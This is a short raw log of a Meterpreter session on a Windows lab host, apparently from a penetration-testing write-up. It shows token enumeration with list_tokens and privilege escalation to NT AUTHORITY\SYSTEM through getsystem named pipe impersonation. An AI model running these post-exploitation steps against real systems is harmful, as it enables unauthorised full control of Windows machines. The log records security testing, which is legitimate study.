 meterpreter > getuid
Server username: PENTEST-WIN10\Shadow9
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
PENTEST-WIN10\Shadow9
Window Manager\DWM-1

Impersonation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
NT AUTHORITY\ANONYMOUS LOGON
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE

meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
潇湘信安